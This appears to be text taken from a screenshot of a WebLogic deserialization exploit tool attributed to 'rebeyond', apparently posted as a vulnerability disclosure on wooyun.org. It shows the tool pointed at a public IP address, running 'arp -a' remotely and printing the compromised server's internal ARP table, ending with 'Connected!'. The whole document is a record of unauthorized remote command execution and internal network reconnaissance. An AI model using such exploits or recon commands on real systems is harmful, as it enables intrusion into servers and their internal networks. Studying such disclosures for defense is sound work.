 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 114.242.218.150 Port: 80 DisConn
FilePath: Upload
CMD: arp -a Execute
Result:
? (172.28.1.128) at <incomplete> on eth0
? (172.28.1.135) at <incomplete> on eth0
? (172.28.1.48) at <incomplete> on eth0
? (172.28.1.125) at <incomplete> on eth0
? (172.28.1.181) at <incomplete> on eth0
? (172.28.1.205) at <incomplete> on eth0
? (172.28.1.63) at <incomplete> on eth0
? (172.28.1.211) at <incomplete> on eth0
? (172.28.1.54) at <incomplete> on eth0
? (172.28.1.158) at <incomplete> on eth0
? (172.28.1.41) at <incomplete> on eth0
? (172.28.1.202) at <incomplete> on eth0
? (172.28.1.180) at <incomplete> on eth0
? (172.28.1.252) at <incomplete> on eth0
? (172.28.1.96) at <incomplete> on eth0
? (172.28.1.159) at <incomplete> on eth0
? (172.28.1.193) at <incomplete> on eth0
? (172.28.1.70) at <incomplete> on eth0
? (172.28.1.13) at 00:16:3e:ea:20:34 [ether] on eth0
? (172.28.1.107) at <incomplete> on eth0
? (172.28.1.204) at <incomplete> on eth0
? (172.28.1.132) at <incomplete> on eth0
? (172.28.1.76) at <incomplete> on eth0
Connected!
www.wooyun.org